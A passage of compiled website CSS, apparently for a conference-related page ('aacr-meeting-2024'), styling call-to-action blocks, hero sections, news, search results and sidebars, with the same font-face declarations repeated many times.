  .cta__section--col2 {
    padding: 40px 0;
    margin: 40px 0;
    overflow: visible;
    border-radius: 0;
  }
}
.cta__section--col2 .btn, .cta__section--col2 body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .cta__section--col2 a, .cta__section--col2 body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .cta__section--col2 .btn--see_more, .cta__section--col2 body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .cta__section--col2 .btn--big {
  margin: 16px 8px;
}
.cta__section--col2 .line {
  width: 90%;
}
@media only screen  and (max-width: 992px) {
  .cta__section--col2 .line {
    display: none;
  }
}
.cta__section--col2 .buttons {
  display: flex;
  flex-direction: column;
  align-items: flex-end;
  justify-content: flex-end;
  flex: 1 1 auto;
}
@media only screen  and (max-width: 992px) {
  .cta__section--col2 .buttons {
    flex-direction: row;
    justify-content: center;
  }
}
@media only screen  and (max-width: 576px) {
  .cta__section--col2 .buttons {
    flex-direction: column;
    align-items: center;
  }
}
.cta__section--col2 p {
  width: 90%;
}
@media only screen  and (max-width: 992px) {
  .cta__section--col2 p {
    width: auto;
    margin-left: auto;
    margin-right: auto;
    max-width: 450px;
  }
}
.cta__section--middle {
  padding: 46px 43px 43px;
}
@media only screen  and (max-width: 576px) {
  .cta__section--middle {
    padding: 40px 0;
    margin: 40px 0;
    overflow: visible;
    border-radius: 0;
  }
}
.cta__section--small {
  padding: 29px 38px;
}
@media only screen  and (max-width: 576px) {
  .cta__section--small {
    padding: 30px 15px;
    margin: 40px 0;
    overflow: visible;
    border-radius: 0;
  }
}
.cta__section--small .btn, .cta__section--small body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .cta__section--small a, .cta__section--small body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .cta__section--small .btn--see_more, .cta__section--small body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .cta__section--small .btn--big {
  margin-top: 0;
}
@media only screen  and (max-width: 992px) {
  .cta__section--fullscreen {
    border-radius: 0;
    overflow: visible;
    padding: 26px 0;
  }
  .cta__section--fullscreen::before {
    content: "";
    display: block;
    width: 100vw;
    position: absolute;
    left: 50%;
    top: 0;
    height: 100%;
    background: #fff;
    transform: translate(-50%, 0);
  }
  .cta__section--fullscreen.cta_transparent {
    background: none;
  }
  .cta__section--fullscreen.cta_transparent::before {
    content: "";
    display: block;
    width: 100vw;
    position: absolute;
    left: 50%;
    top: 0;
    height: 100%;
    background: rgba(255, 255, 255, 0.75);
    transform: translate(-50%, 0);
  }
  .cta__section--fullscreen .cta__section-img {
    display: none;
  }
  .cta__section--fullscreen .h2 {
    font-size: 30px;
  }
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman Bold"), local("HelveticaNeueLTPro-Bd"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Bd.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Bd.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman"), local("HelveticaNeueLTPro-Roman"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Roman.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Roman.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman Italic"), local("HelveticaNeueLTPro-It"), url("../fonts/helveticaneue/HelveticaNeueLTPro-It.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-It.woff") format("woff");
  font-weight: normal;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Bold"), local("Usual-Bold"), url("../fonts/usual/Usual-Bold.woff2") format("woff2"), url("../fonts/usual/Usual-Bold.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual"), local("Usual-Regular"), url("../fonts/usual/Usual-Regular.woff2") format("woff2"), url("../fonts/usual/Usual-Regular.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual ExtraBold"), local("Usual-ExtraBold"), url("../fonts/usual/Usual-ExtraBold.woff2") format("woff2"), url("../fonts/usual/Usual-ExtraBold.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Medium"), local("Usual-Medium"), url("../fonts/usual/Usual-Medium.woff2") format("woff2"), url("Usual-Medium.woff") format("woff");
  font-weight: 500;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Italic"), local("Usual-Italic"), url("../fonts/usual/Usual-Italic.woff2") format("woff2"), url("Usual-Italic.woff") format("woff");
  font-weight: normal;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual ExtraBold Italic"), local("Usual-ExtraBoldItalic"), url("../fonts/usual/Usual-ExtraBoldItalic.woff2") format("woff2"), url("../fonts/usual/Usual-ExtraBoldItalic.woff") format("woff");
  font-weight: bold;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Medium Italic"), local("Usual-MediumItalic"), url("../fonts/usual/Usual-MediumItalic.woff2") format("woff2"), url("../fonts/usual/Usual-MediumItalic.woff") format("woff");
  font-weight: 500;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Light"), local("Usual-Light"), url("../fonts/usual/Usual-Light.woff2") format("woff2"), url("../fonts/usual/Usual-Light.woff") format("woff");
  font-weight: 300;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Light Italic"), local("Usual-LightItalic"), url("../fonts/usual/Usual-LightItalic.woff2") format("woff2"), url("../fonts/usual/Usual-LightItalic.woff") format("woff");
  font-weight: 300;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Bold Italic"), local("Usual-BoldItalic"), url("../fonts/usual/Usual-BoldItalic.woff2") format("woff2"), url("../fonts/usual/Usual-BoldItalic.woff") format("woff");
  font-weight: bold;
  font-style: italic;
  font-display: swap;
}
.expert {
  padding: 45px 0;
}
.expert img {
  width: 100%;
  height: auto;
  object-fit: cover;
  border-radius: 30px;
  min-height: 504px;
}
@media only screen  and (max-width: 767px) {
  .expert img {
    min-height: 424px;
  }
}
.expert .p-large {
  margin-bottom: 5px;
}
.expert .p-small {
  margin-bottom: 20px;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman Bold"), local("HelveticaNeueLTPro-Bd"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Bd.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Bd.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman"), local("HelveticaNeueLTPro-Roman"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Roman.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Roman.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman Italic"), local("HelveticaNeueLTPro-It"), url("../fonts/helveticaneue/HelveticaNeueLTPro-It.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-It.woff") format("woff");
  font-weight: normal;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Bold"), local("Usual-Bold"), url("../fonts/usual/Usual-Bold.woff2") format("woff2"), url("../fonts/usual/Usual-Bold.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual"), local("Usual-Regular"), url("../fonts/usual/Usual-Regular.woff2") format("woff2"), url("../fonts/usual/Usual-Regular.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual ExtraBold"), local("Usual-ExtraBold"), url("../fonts/usual/Usual-ExtraBold.woff2") format("woff2"), url("../fonts/usual/Usual-ExtraBold.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Medium"), local("Usual-Medium"), url("../fonts/usual/Usual-Medium.woff2") format("woff2"), url("Usual-Medium.woff") format("woff");
  font-weight: 500;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Italic"), local("Usual-Italic"), url("../fonts/usual/Usual-Italic.woff2") format("woff2"), url("Usual-Italic.woff") format("woff");
  font-weight: normal;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual ExtraBold Italic"), local("Usual-ExtraBoldItalic"), url("../fonts/usual/Usual-ExtraBoldItalic.woff2") format("woff2"), url("../fonts/usual/Usual-ExtraBoldItalic.woff") format("woff");
  font-weight: bold;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Medium Italic"), local("Usual-MediumItalic"), url("../fonts/usual/Usual-MediumItalic.woff2") format("woff2"), url("../fonts/usual/Usual-MediumItalic.woff") format("woff");
  font-weight: 500;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Light"), local("Usual-Light"), url("../fonts/usual/Usual-Light.woff2") format("woff2"), url("../fonts/usual/Usual-Light.woff") format("woff");
  font-weight: 300;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Light Italic"), local("Usual-LightItalic"), url("../fonts/usual/Usual-LightItalic.woff2") format("woff2"), url("../fonts/usual/Usual-LightItalic.woff") format("woff");
  font-weight: 300;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Bold Italic"), local("Usual-BoldItalic"), url("../fonts/usual/Usual-BoldItalic.woff2") format("woff2"), url("../fonts/usual/Usual-BoldItalic.woff") format("woff");
  font-weight: bold;
  font-style: italic;
  font-display: swap;
}
.mainscreen_animation_wrap {
  margin-top: -80px;
}
.mainscreen_animation_hover {
  position: relative;
  z-index: 1;
  padding-top: 80px;
}
#mainscreen_animation {
  position: absolute;
  left: 0;
  top: 0;
  width: 100vw;
  height: 100%;
  z-index: -1;
}
.full-width-content {
  position: relative;
  left: 50%;
  width: 100vw;
  margin-left: -50vw;
  padding: 0;
}
.mainscreen {
  min-height: 624px;
  padding: 50px 0;
  position: relative;
}
@media only screen  and (max-width: 767px) {
  .mainscreen {
    min-height: 0;
    padding: 35px 0;
  }
}
.mainscreen .p-large {
  font-family: "Usual", "Arial", "Helvetica", sans-serif;
  font-weight: 600;
  margin-bottom: 50px;
  font-size: 22px;
  line-height: 1.2;
}
.mainscreen--type1 .btn, .mainscreen--type1 body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .mainscreen--type1 a, .mainscreen--type1 body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .mainscreen--type1 .btn--see_more, .mainscreen--type1 body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .mainscreen--type1 .btn--big {
  margin-right: 30px;
  margin-bottom: 30px;
}
@media only screen  and (max-width: 767px) {
  .mainscreen--type1 .btn, .mainscreen--type1 body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .mainscreen--type1 a, .mainscreen--type1 body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .mainscreen--type1 .btn--see_more, .mainscreen--type1 body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .mainscreen--type1 .btn--big {
    margin-right: 20px;
    margin-bottom: 20px;
    min-width: 232px;
  }
}
.mainscreen--type1 img {
  position: absolute;
  left: 50%;
  top: 0;
  max-height: 100%;
  max-width: 100vw;
  z-index: -1;
  mix-blend-mode: multiply;
  transform: translate(-50%, -80px);
}
@media only screen  and (max-width: 992px) {
  .mainscreen--type1 img {
    object-fit: cover;
  }
}
.mainscreen--type1 .display-1 {
  margin-bottom: 160px;
}
@media only screen  and (max-width: 992px) {
  .mainscreen--type1 .display-1 {
    font-size: 72px;
  }
}
@media only screen  and (max-width: 767px) {
  .mainscreen--type1 .display-1 {
    font-size: 48px;
    margin-bottom: 26px;
  }
}
@media only screen  and (max-width: 370px) {
  .mainscreen--type1 .display-1 {
    font-size: 36px;
  }
}
.mainscreen--type2 img {
  position: absolute;
  left: 50%;
  top: 0;
  max-height: 100%;
  max-width: 100vw;
  z-index: -1;
  mix-blend-mode: multiply;
  transform: translate(-50%, -80px);
}
@media only screen  and (max-width: 992px) {
  .mainscreen--type2 img {
    object-fit: cover;
  }
}
.mainscreen--type2 .link {
  margin-right: 30px;
  margin-bottom: 30px;
}
@media only screen  and (max-width: 767px) {
  .mainscreen--type2 .link {
    margin-right: 20px;
    margin-bottom: 20px;
  }
}
.mainscreen--type3 {
  padding-bottom: 200px;
}
@media only screen  and (max-width: 767px) {
  .mainscreen--type3 {
    padding-bottom: 106px;
  }
}
.mainscreen--type3 img {
  position: absolute;
  z-index: -1;
  right: 0;
  top: 0;
  max-height: 100%;
  max-width: 100vw;
  mix-blend-mode: multiply;
  transform: translate(40%, -80px);
}
.mainscreen--type4 {
  padding-bottom: 104px;
  position: relative;
  margin: 0;
  padding: 0;
  overflow: hidden;
}
@media only screen  and (orientation: landscape) {
  .mainscreen--type4 {
    min-height: 10px;
    height: 80vh;
  }
}
@media only screen  and (max-width: 1200px) {
  .mainscreen--type4 {
    min-height: 10px;
    height: 80vh;
  }
}
.mainscreen--type4 img {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-55%, -50%) scale(0.8);
  max-height: 90%;
  max-width: 90%;
  z-index: 1;
  mix-blend-mode: multiply;
}
.mainscreen--type4 .mainscreen-title {
  max-width: 350px;
  position: absolute;
  top: 5%;
  left: 0;
  z-index: 2;
  margin: 0;
}
@media only screen  and (max-width: 1200px) and only screen  and (orientation: landscape) {
  .mainscreen--type4 .mainscreen-title {
    font-size: 36px;
  }
}
@media only screen  and (max-width: 767px) {
  .mainscreen--type4 .mainscreen-title {
    font-size: 30px;
  }
}
.mainscreen--type4 .mainscreen-text {
  position: absolute;
  right: 0;
  bottom: 5%;
  z-index: 2;
  max-width: 350px;
  margin: 0;
}
@media only screen  and (max-width: 1200px) and only screen  and (orientation: landscape) {
  .mainscreen--type4 .mainscreen-text {
    font-size: 18px;
  }
}
.mainscreen--type4.no-title img {
  top: 35%;
}
@media only screen  and (max-width: 576px) {
  .mainscreen--type4.no-title img {
    top: 25%;
  }
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman Bold"), local("HelveticaNeueLTPro-Bd"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Bd.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Bd.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman"), local("HelveticaNeueLTPro-Roman"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Roman.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Roman.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman Italic"), local("HelveticaNeueLTPro-It"), url("../fonts/helveticaneue/HelveticaNeueLTPro-It.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-It.woff") format("woff");
  font-weight: normal;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Bold"), local("Usual-Bold"), url("../fonts/usual/Usual-Bold.woff2") format("woff2"), url("../fonts/usual/Usual-Bold.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual"), local("Usual-Regular"), url("../fonts/usual/Usual-Regular.woff2") format("woff2"), url("../fonts/usual/Usual-Regular.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual ExtraBold"), local("Usual-ExtraBold"), url("../fonts/usual/Usual-ExtraBold.woff2") format("woff2"), url("../fonts/usual/Usual-ExtraBold.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Medium"), local("Usual-Medium"), url("../fonts/usual/Usual-Medium.woff2") format("woff2"), url("Usual-Medium.woff") format("woff");
  font-weight: 500;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Italic"), local("Usual-Italic"), url("../fonts/usual/Usual-Italic.woff2") format("woff2"), url("Usual-Italic.woff") format("woff");
  font-weight: normal;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual ExtraBold Italic"), local("Usual-ExtraBoldItalic"), url("../fonts/usual/Usual-ExtraBoldItalic.woff2") format("woff2"), url("../fonts/usual/Usual-ExtraBoldItalic.woff") format("woff");
  font-weight: bold;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Medium Italic"), local("Usual-MediumItalic"), url("../fonts/usual/Usual-MediumItalic.woff2") format("woff2"), url("../fonts/usual/Usual-MediumItalic.woff") format("woff");
  font-weight: 500;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Light"), local("Usual-Light"), url("../fonts/usual/Usual-Light.woff2") format("woff2"), url("../fonts/usual/Usual-Light.woff") format("woff");
  font-weight: 300;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Light Italic"), local("Usual-LightItalic"), url("../fonts/usual/Usual-LightItalic.woff2") format("woff2"), url("../fonts/usual/Usual-LightItalic.woff") format("woff");
  font-weight: 300;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Bold Italic"), local("Usual-BoldItalic"), url("../fonts/usual/Usual-BoldItalic.woff2") format("woff2"), url("../fonts/usual/Usual-BoldItalic.woff") format("woff");
  font-weight: bold;
  font-style: italic;
  font-display: swap;
}
.news__article {
  margin-bottom: 60px;
  padding-bottom: 0;
}
@media only screen  and (max-width: 1200px) {
  .news__article {
    margin-bottom: 30px;
  }
}
.news__article .p-large {
  color: #6e6e6e;
}
.news__article .p-large b, .news__article .p-large strong {
  color: #000;
}
.news__article h1 {
  margin-bottom: 60px;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman Bold"), local("HelveticaNeueLTPro-Bd"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Bd.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Bd.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman"), local("HelveticaNeueLTPro-Roman"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Roman.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Roman.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman Italic"), local("HelveticaNeueLTPro-It"), url("../fonts/helveticaneue/HelveticaNeueLTPro-It.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-It.woff") format("woff");
  font-weight: normal;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Bold"), local("Usual-Bold"), url("../fonts/usual/Usual-Bold.woff2") format("woff2"), url("../fonts/usual/Usual-Bold.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual"), local("Usual-Regular"), url("../fonts/usual/Usual-Regular.woff2") format("woff2"), url("../fonts/usual/Usual-Regular.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual ExtraBold"), local("Usual-ExtraBold"), url("../fonts/usual/Usual-ExtraBold.woff2") format("woff2"), url("../fonts/usual/Usual-ExtraBold.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Medium"), local("Usual-Medium"), url("../fonts/usual/Usual-Medium.woff2") format("woff2"), url("Usual-Medium.woff") format("woff");
  font-weight: 500;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Italic"), local("Usual-Italic"), url("../fonts/usual/Usual-Italic.woff2") format("woff2"), url("Usual-Italic.woff") format("woff");
  font-weight: normal;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual ExtraBold Italic"), local("Usual-ExtraBoldItalic"), url("../fonts/usual/Usual-ExtraBoldItalic.woff2") format("woff2"), url("../fonts/usual/Usual-ExtraBoldItalic.woff") format("woff");
  font-weight: bold;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Medium Italic"), local("Usual-MediumItalic"), url("../fonts/usual/Usual-MediumItalic.woff2") format("woff2"), url("../fonts/usual/Usual-MediumItalic.woff") format("woff");
  font-weight: 500;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Light"), local("Usual-Light"), url("../fonts/usual/Usual-Light.woff2") format("woff2"), url("../fonts/usual/Usual-Light.woff") format("woff");
  font-weight: 300;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Light Italic"), local("Usual-LightItalic"), url("../fonts/usual/Usual-LightItalic.woff2") format("woff2"), url("../fonts/usual/Usual-LightItalic.woff") format("woff");
  font-weight: 300;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Bold Italic"), local("Usual-BoldItalic"), url("../fonts/usual/Usual-BoldItalic.woff2") format("woff2"), url("../fonts/usual/Usual-BoldItalic.woff") format("woff");
  font-weight: bold;
  font-style: italic;
  font-display: swap;
}
.search__results {
  padding: 100px 0;
}
@media only screen  and (max-width: 992px) {
  .search__results {
    padding: 60px 0;
  }
}
.search__results-header {
  position: relative;
}
.search__results-header:after {
  content: "";
  display: block;
  height: 2px;
  background: #000;
  position: absolute;
  bottom: 0;
  left: 15px;
  right: 15px;
}
.search__results-item {
  padding: 50px 0;
  position: relative;
}
@media only screen  and (max-width: 576px) {
  .search__results-item {
    padding: 40px 0;
  }
}
.search__results-item:after {
  content: "";
  display: block;
  height: 2px;
  background: #000;
  position: absolute;
  bottom: 0;
  left: 15px;
  right: 15px;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman Bold"), local("HelveticaNeueLTPro-Bd"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Bd.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Bd.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman"), local("HelveticaNeueLTPro-Roman"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Roman.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Roman.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman Italic"), local("HelveticaNeueLTPro-It"), url("../fonts/helveticaneue/HelveticaNeueLTPro-It.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-It.woff") format("woff");
  font-weight: normal;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Bold"), local("Usual-Bold"), url("../fonts/usual/Usual-Bold.woff2") format("woff2"), url("../fonts/usual/Usual-Bold.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual"), local("Usual-Regular"), url("../fonts/usual/Usual-Regular.woff2") format("woff2"), url("../fonts/usual/Usual-Regular.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual ExtraBold"), local("Usual-ExtraBold"), url("../fonts/usual/Usual-ExtraBold.woff2") format("woff2"), url("../fonts/usual/Usual-ExtraBold.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Medium"), local("Usual-Medium"), url("../fonts/usual/Usual-Medium.woff2") format("woff2"), url("Usual-Medium.woff") format("woff");
  font-weight: 500;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Italic"), local("Usual-Italic"), url("../fonts/usual/Usual-Italic.woff2") format("woff2"), url("Usual-Italic.woff") format("woff");
  font-weight: normal;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual ExtraBold Italic"), local("Usual-ExtraBoldItalic"), url("../fonts/usual/Usual-ExtraBoldItalic.woff2") format("woff2"), url("../fonts/usual/Usual-ExtraBoldItalic.woff") format("woff");
  font-weight: bold;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Medium Italic"), local("Usual-MediumItalic"), url("../fonts/usual/Usual-MediumItalic.woff2") format("woff2"), url("../fonts/usual/Usual-MediumItalic.woff") format("woff");
  font-weight: 500;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Light"), local("Usual-Light"), url("../fonts/usual/Usual-Light.woff2") format("woff2"), url("../fonts/usual/Usual-Light.woff") format("woff");
  font-weight: 300;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Light Italic"), local("Usual-LightItalic"), url("../fonts/usual/Usual-LightItalic.woff2") format("woff2"), url("../fonts/usual/Usual-LightItalic.woff") format("woff");
  font-weight: 300;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Bold Italic"), local("Usual-BoldItalic"), url("../fonts/usual/Usual-BoldItalic.woff2") format("woff2"), url("../fonts/usual/Usual-BoldItalic.woff") format("woff");
  font-weight: bold;
  font-style: italic;
  font-display: swap;
}
.sidebar {
  height: 100%;
}
.sidebar--flex {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}
.sidebar__card {
  padding: 42px 38px;
  border-radius: 30px;
  position: relative;
}
.sidebar__card::before {
  content: "";
  display: block;
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  border-radius: inherit;
  background: #fff;
  z-index: -2;
}
.sidebar__card .p-small {
  margin-bottom: 7px;
}
.sidebar__card img {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  border-radius: 30px;
  object-fit: cover;
  z-index: -1;
}
.sidebar__item img {
  border-radius: 30px;
  width: 100%;
  height: auto;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman Bold"), local("HelveticaNeueLTPro-Bd"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Bd.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Bd.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman"), local("HelveticaNeueLTPro-Roman"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Roman.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Roman.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman Italic"), local("HelveticaNeueLTPro-It"), url("../fonts/helveticaneue/HelveticaNeueLTPro-It.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-It.woff") format("woff");
  font-weight: normal;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Bold"), local("Usual-Bold"), url("../fonts/usual/Usual-Bold.woff2") format("woff2"), url("../fonts/usual/Usual-Bold.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual"), local("Usual-Regular"), url("../fonts/usual/Usual-Regular.woff2") format("woff2"), url("../fonts/usual/Usual-Regular.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
